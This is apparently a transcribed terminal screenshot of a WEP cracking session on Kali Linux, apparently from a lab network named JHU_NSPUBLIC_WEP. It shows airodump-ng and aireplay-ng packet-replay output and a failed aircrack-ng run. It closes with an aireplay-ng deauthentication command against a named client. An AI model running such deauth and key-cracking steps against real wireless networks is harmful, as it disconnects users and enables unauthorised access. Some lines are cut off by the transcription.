 File Actions Edit View Help
CH 1 ][ Elapsed: 5 mins ][ 2021-02-03 16:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
30:85:A9:FB:8E:D0 -37 31 679 416 0 1 54e WEP WEP SKA JHU_NSPUBLIC_WEP
BSSID STATION PWR Rate Lost Frames Notes Probes
30:85:A9:FB:8E:D0 B8:27:EB:22:ED:4A -30 24e-54e 8 291
30:85:A9:FB:8E:D0 B8:27:EB:82:40:91 -38 36e- 1e 27552 17089
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 55454 packets (got 48 ARP requests and 15152 ACKs), sent 28741 packets...(500 pps)
2 13/ 14 72( 916) 3E( 880) 3D( 876) 0A( 804) 35( 804) 39( 804) C6( 804) 1F( 768) 6B( 768) 7A( 768) B5( 768) F1( 768) 0E( 73
3 16/ 3 DA( 840) 26( 804) 37( 804) 82( 804) 6F( 768) 84( 768) B4( 768) E7( 768) 40( 732) 4A( 732) 6E( 732) 72( 732) 73( 73
4 13/ 4 F8( 916) 15( 804) D5( 804) ED( 804) 09( 768) 46( 768) Got 384 out of 5000 IVs
Quitting aircrack-ng...
Failed. Next try with 5000 IVs.
Quitting aircrack-ng...
^C┌──(root💀kali4-rpi)-[/home/kali]
└─# aireplay-ng -0 4 -a 30:85:A9:FB:8E:D0 -c B8:27:EB:82:40:91 wlan0mon